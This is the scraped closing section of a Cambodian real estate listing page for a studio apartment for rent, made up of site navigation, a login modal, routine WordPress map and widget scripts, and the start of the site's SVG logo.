href="https://www.angkorrealestate.com/property_category/industrial/">INDUSTRIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/factory/">Factory</a></li><li><a href="https://www.angkorrealestate.com/property_category/warehouse/">Warehouse</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/join-units-flat/">Join Units Flat</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/">LANDS / PLOTS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/agriculture-land/">Agriculture Land</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial-plot/">Industrial Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/island/">Island</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential-plot/">Residential Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/">Vacant Land</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/link-house/">Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential/">RESIDENTIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condominuim</a></li><li><a href="https://www.angkorrealestate.com/property_category/flat-link-house/">Flat &amp; Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/">House &amp; Villa</a></li><li><a href="https://www.angkorrealestate.com/property_category/shop-house/">Shop-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/wooden-house/">Wooden House</a></li></ul></li></ul></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2002 | Angkor Real Estate. All Rights Reserved.                    </span>

                    <div class="subfooter_menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69141"><a href="https://www.angkorrealestate.com/company-profile/">Company Profile</a></li>
<li id="menu-item-69140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69140"><a href="https://www.angkorrealestate.com/licenses/">Licenses</a></li>
<li id="menu-item-29062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29062"><a href="https://www.angkorrealestate.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-29063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://www.angkorrealestate.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-69078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69078"><a href="https://www.angkorrealestate.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="e094cbb8be" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
                <div class="nav-prev-wrapper">
                <div class="nav-prev">
                    <a href="https://www.angkorrealestate.com/estate_property/pro-6332-detial/" rel="prev">Luxury 6 Bedrooms Villa For Rent</a>                    <i class="fa fa-angle-left"></i>           
                </div>
            </div>
         
                <div class="nav-next-wrapper">
                 <div class="nav-next">    
                     <i class="fa fa-angle-right"></i>
                     <a href="https://www.angkorrealestate.com/estate_property/pro-6335-detial/" rel="next"> Potential Land For Sale</a>                 </div>
            </div>  
    </div> 
  





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.angkorrealestate.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="9955f88148-1766983519">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                    <div class="or_social">or</div><div id="facebookloginsidebar_topbar" data-social="facebook">Login with Facebook</div>                </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="037c1e8e3c-1766983519">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="e2e18aa073" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-6333-detial/" />  
                <input type="hidden" id="postid" value="
                6333">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 


<div class="lightbox_property_wrapper">
    
    <div class="lightbox_property_wrapper_level2  lightbox_wrapped_no_contact  ligtbox_no_crop ">
        
        
       

        <div class="lightbox_property_content row">

            <div class="lightbox_property_slider col-md-12 lightbox_no_contact ">
                <div  id="owl-demo" class="owl-carousel owl-theme">
                    
                    
                    
                    <div class="item"><img src="" alt="slider" ></div>                </div>
            </div>

            
        </div>


       
        <div class="lighbox-image-close">
                <i class="fa fa-times" aria-hidden="true"></i>
        </div>
    </div>
    
    <div class="lighbox_overlay">
    </div>    
</div><script type="text/javascript">jQuery(document).ready(function(t){var a=t(".av_carousel");for(i=0;i<a.length;i++){var e=t(a[i]);e.slick({dots:"true"==e.attr("data-dots"),infinite:"true"==e.attr("data-loop"),arrows:"true"==e.attr("data-arrows"),swipe:"true"==e.attr("data-swipe"),autoplay:"true"==e.attr("data-play"),autoplaySpeed:parseInt(e.attr("data-autospeed"))||7e3,pauseOnHover:!0,adaptiveHeight:!0,prevArrow:'<div class="jl-arrow-left"><i class="fa fa-angle-left"></i></div>',nextArrow:'<div class="jl-arrow-right"><i class="fa fa-angle-right"></i></div>',slidesToScroll:1,responsive:[{breakpoint:0,settings:{slidesToShow:parseInt(e.attr("data-items"))||1}},{breakpoint:479,settings:{slidesToShow:parseInt(e.attr("data-xs-items"))||1}},{breakpoint:767,settings:{slidesToShow:parseInt(e.attr("data-sm-items"))||1}},{breakpoint:991,settings:{slidesToShow:parseInt(e.attr("data-md-items"))||1}},{breakpoint:1199,settings:{slidesToShow:parseInt(e.attr("data-lg-items"))||3}},{breakpoint:1999,settings:{slidesToShow:parseInt(e.attr("data-xl-items"))||3}}, { breakpoint: 2099, settings: { slidesToShow: 3 } }, { breakpoint: 2100, settings: { slidesToShow: 3 } }, { breakpoint: 2200, settings: { slidesToShow: 3 } }, { breakpoint: 2300, settings: { slidesToShow: 3 } }, { breakpoint: 2900, settings: { slidesToShow: 3 } }]})}});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mapfunctions_x-js-extra">
/* <![CDATA[ */
var jlParamsOpt = {"ajaxurl":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
//# sourceURL=mapfunctions_x-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions_x-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/Chart.min.js?ver=1.0" id="jquery.chart.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/markerclusterer.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/wpestate_marker.js?ver=1.0" id="wpestate_marker_min-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","pin_images":"{\"buy\":\"\",\"sell\":\"\",\"rent\":\"\",\"agriculture-land\":\"\",\"apartment\":\"\",\"boutique\":\"\",\"building\":\"\",\"business\":\"\",\"commercial\":\"\",\"condominuim\":\"\",\"factory\":\"\",\"flat-link-house\":\"\",\"guest-house\":\"\",\"hotel-guest-house\":\"\",\"hotel-guesthouse-business\":\"\",\"house-villa\":\"\",\"industrial\":\"\",\"industrial-plot\":\"\",\"island\":\"\",\"join-units-flat\":\"\",\"lands-plots\":\"\",\"link-house\":\"\",\"office-space\":\"\",\"residential\":\"\",\"residential-plot\":\"\",\"restaurant\":\"\",\"shop-house\":\"\",\"vacant-land\":\"\",\"warehouse\":\"\",\"wooden-house\":\"\",\"agriculture-landbuy\":\"\",\"apartmentbuy\":\"\",\"boutiquebuy\":\"\",\"buildingbuy\":\"\",\"businessbuy\":\"\",\"commercialbuy\":\"\",\"condominuimbuy\":\"\",\"factorybuy\":\"\",\"flat-link-housebuy\":\"\",\"guest-housebuy\":\"\",\"hotel-guest-housebuy\":\"\",\"hotel-guesthouse-businessbuy\":\"\",\"house-villabuy\":\"\",\"industrialbuy\":\"\",\"industrial-plotbuy\":\"\",\"islandbuy\":\"\",\"join-units-flatbuy\":\"\",\"lands-plotsbuy\":\"\",\"link-housebuy\":\"\",\"office-spacebuy\":\"\",\"residentialbuy\":\"\",\"residential-plotbuy\":\"\",\"restaurantbuy\":\"\",\"shop-housebuy\":\"\",\"vacant-landbuy\":\"\",\"warehousebuy\":\"\",\"wooden-housebuy\":\"\",\"agriculture-landsell\":\"\",\"apartmentsell\":\"\",\"boutiquesell\":\"\",\"buildingsell\":\"\",\"businesssell\":\"\",\"commercialsell\":\"\",\"condominuimsell\":\"\",\"factorysell\":\"\",\"flat-link-housesell\":\"\",\"guest-housesell\":\"\",\"hotel-guest-housesell\":\"\",\"hotel-guesthouse-businesssell\":\"\",\"house-villasell\":\"\",\"industrialsell\":\"\",\"industrial-plotsell\":\"\",\"islandsell\":\"\",\"join-units-flatsell\":\"\",\"lands-plotssell\":\"\",\"link-housesell\":\"\",\"office-spacesell\":\"\",\"residentialsell\":\"\",\"residential-plotsell\":\"\",\"restaurantsell\":\"\",\"shop-housesell\":\"\",\"vacant-landsell\":\"\",\"warehousesell\":\"\",\"wooden-housesell\":\"\",\"agriculture-landrent\":\"\",\"apartmentrent\":\"\",\"boutiquerent\":\"\",\"buildingrent\":\"\",\"businessrent\":\"\",\"commercialrent\":\"\",\"condominuimrent\":\"\",\"factoryrent\":\"\",\"flat-link-houserent\":\"\",\"guest-houserent\":\"\",\"hotel-guest-houserent\":\"\",\"hotel-guesthouse-businessrent\":\"\",\"house-villarent\":\"\",\"industrialrent\":\"\",\"industrial-plotrent\":\"\",\"islandrent\":\"\",\"join-units-flatrent\":\"\",\"lands-plotsrent\":\"\",\"link-houserent\":\"\",\"office-spacerent\":\"\",\"residentialrent\":\"\",\"residential-plotrent\":\"\",\"restaurantrent\":\"\",\"shop-houserent\":\"\",\"vacant-landrent\":\"\",\"warehouserent\":\"\",\"wooden-houserent\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"1","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["property-name","county-state","","adv_categ","room","property_price"],"hows":["like","like","like","like","equal","greater"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"6","adv_search_type":"6","is_half":"0","map_style":"","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","useprice":"yes","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"pk.eyJ1IjoiamVsbHl3cCIsImEiOiJjanNveGoxbnkwMm4zNDlwNnRuZDdoZnptIn0.acm_NoJPNViOx1RlqJzMhA"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_property-js-extra">
/* <![CDATA[ */
var googlecode_property_vars = {"general_latitude":"11.562108","general_longitude":"104.888535","path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","markers":"[]","camera_angle":"0","idx_status":"0","page_custom_zoom":"16","current_id":"6333","generated_pins":"1","small_map":"1","type":"ROADMAP"};
var googlecode_property_vars2 = {"markers2":"[[\"Studio%20Apartment%20For%20Rent\",13.36215,103.863374,2,\"\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E%24%20300%3Cspan%20class%3D%22infocur%22%3EMonth%3C%2Fspan%3E\",\"apartment\",\"rent\",\"apartmentrent\",\"https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-6333-detial%2F\",6333,300,\"\",\"\",false,\"Apartment\",\"Rent\",\"%24%20300\",\"\"]]"};
//# sourceURL=googlecode_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/google_map_code_listing.js?ver=1.0" id="googlecode_property-js"></script>
<script type="text/javascript" id="wpestate_property-js-extra">
/* <![CDATA[ */
var wpestate_property_vars = {"singular_label":"[\"11-02-2025\",\"11-10-2025\",\"11-20-2025\",\"11-22-2025\",\"11-28-2025\",\"12-04-2025\",\"12-15-2025\",\"12-17-2025\",\"12-18-2025\",\"12-19-2025\",\"12-22-2025\",\"12-24-2025\",\"12-26-2025\",\"12-27-2025\"]","singular_values":"[1,1,1,1,1,1,1,2,1,1,2,2,1,1]"};
//# sourceURL=wpestate_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/property.js?ver=1.0" id="wpestate_property-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var localize = {"ajax_url":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.angkorrealestate.com/wp-content/themes/care","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"40000000","curency":"$","where_curency":"before","submission_curency":"USD","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["2169","34","31"],"adv6_max_price":["40000000","40000000","40000000"],"adv6_min_price":["0","0","0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.angkorrealestate.com/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/ajaxcalls.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg
body_size: 9365
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1029.5 194.98"><defs><style>.cls-1{fill:#0073d3;}.cls-2{fill:#c60f25;}</style></defs><title>Asset 3</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M228.7,81.7q0,7.5,1.2,10.8a7.1,7.1,0,0,0,7.2,4.9c2.2,0,3.8-.4,4.7-1.2a3.9,3.9,0,0,0,1.5-3.1,9.9,9.9,0,0,0-.6-3,4.1,4.1,0,0,0-2.6-1,2.4,2.4,0,0,0-2.3,2,4.6,4.6,0,0,1-.1,1c-2.4,0-4.1-.7-5-1.9a9.9,9.9,0,0,1-1.3-5.6,6.7,6.7,0,0,1,6.8-7.3c3.4,0,5.7,1.9,6.8,5.6.7,2.1,1,5.5,1,10.2a33,33,0,0,1-1.8,11c-1.7,4.9-4.4,7.4-8,7.4s-6.7-2.9-8.9-8.6a72.4,72.4,0,0,1-2.1-8.8V68.2l2.4-1.8a34.4,34.4,0,0,0,7.2-7.8,34.1,34.1,0,0,0,4.2,2.8,13.4,13.4,0,0,0,5.9,1.6,6.4,6.4,0,0,0,3.4-.9q-3,10.5-9.9,10.5a7.9,7.9,0,0,1-3-.7,10,10,0,0,0-3.6-.7c-1.1.2-1.9,1.3-2.4,3.4A29.9,29.9,0,0,0,228.7,81.7Zm44.4-23.1a59.4,59.4,0,0,1,13.2,3.6,51,51,0,0,1,12,6.6c0,2.1-.1,4.1-.2,5.9a13.7,13.7,0,0,1-.6,3.4c-2.6,6.1-6.4,10.5-11.5,13.1s-10.7,3.6-18.1,3.6a56.4,56.4,0,0,0,5.2,4.2,14.6,14.6,0,0,0,6.8,1.4c3.7,0,7.3-2.2,10.7-6.4a69.6,69.6,0,0,0,4.3-6.6l3.4-1.1c-1.4,8.6-4.2,15.1-8.2,19.4a16.9,16.9,0,0,1-12.8,5.8,22.9,22.9,0,0,1-15.3-5.4,25.6,25.6,0,0,1-8.3-14.2c9.9-1.3,16.6-2.5,20.2-3.7,7.9-2.6,11.8-6.2,11.8-11.1,0-2.2-1.3-4.1-4.1-5.7s-7.4-2.9-12.8-2.9a6.7,6.7,0,0,0-4.5,1.6,5.1,5.1,0,0,0-1.9,4,5.7,5.7,0,0,0,.9,2.9,4.9,4.9,0,0,0,3.2,1.6c1.2,0,1.9-1.7,1.9-5,0-1.1.7-1.7,2.2-1.7a5.8,5.8,0,0,1,4.3,1.8c1.6,1.6,2.4,3.8,2.4,6.9S273,87,266.9,87a11.4,11.4,0,0,1-8.6-3.7c-2.4-2.4-3.6-4.9-3.6-7.7a6,6,0,0,1,2.2-4.6A194.6,194.6,0,0,1,273.1,58.6Z"></path><path class="cls-1" d="M340,58.6a37.3,37.3,0,0,0,4,2.9,11.7,11.7,0,0,0,5.7,1.8,5.9,5.9,0,0,0,3.5-1.2q-3,10.5-9.6,10.5a9.3,9.3,0,0,1-3.2-.7,10.9,10.9,0,0,0-3.2-.7,3.9,3.9,0,0,0-2.9,1.3,7.3,7.3,0,0,0-1.7,3.1,20.2,20.2,0,0,1,3.8-1.2l2.8-.4c4.4,0,7.6,1.6,9.5,4.9s2.5,6.3,2.5,11a22.3,22.3,0,0,1-4.5,13.1,19.5,19.5,0,0,1-16.7,8.5,24.1,24.1,0,0,1-14.3-4.5,22.7,22.7,0,0,1-8.8-12.2,38.2,38.2,0,0,0,8.6-2.1,16.2,16.2,0,0,0,5.8-4.8,11.7,11.7,0,0,0-6.1-1.7,22.3,22.3,0,0,0-4.6.6l-4.1,1V68.4c1.6-1.3,2.9-2.4,3.7-3.2a24.9,24.9,0,0,0,5.7-6.4,20.7,20.7,0,0,0,4.1,2.7,13.4,13.4,0,0,0,5.8,1.7,6.5,6.5,0,0,0,3.4-1c-2,7-5.3,10.5-9.8,10.5a12.8,12.8,0,0,1-3.4-.6,8.8,8.8,0,0,0-3.1-.7,3.7,3.7,0,0,0-2.9,1.3,6.6,6.6,0,0,0-1.6,3.1,21.3,21.3,0,0,1,4.6-1.5l2.4-.3a11.9,11.9,0,0,1,7.1,2,9.2,9.2,0,0,1,3.3,7.6,9.7,9.7,0,0,1-1.2,4,37.6,37.6,0,0,1-4.2,6.2,14.6,14.6,0,0,0,7,5.1,23.7,23.7,0,0,0,6.6.8,15,15,0,0,0,8-2.7c2.9-1.9,4.3-3.8,4.3-5.8a4.4,4.4,0,0,0-2.1-3.9,11.9,11.9,0,0,0-4.7-1.6l-4.9.5a14.9,14.9,0,0,0-4.4,1V68.5l4.1-3.3A25.8,25.8,0,0,0,340,58.6ZM329.2,87.5a8,8,0,0,0,5.3,3.2l2.8.3a10.6,10.6,0,0,0,4.5-1.1c-1.4,4.6-4.4,6.9-9.1,6.9a10.6,10.6,0,0,1-8.8-3.9Z"></path><path class="cls-1" 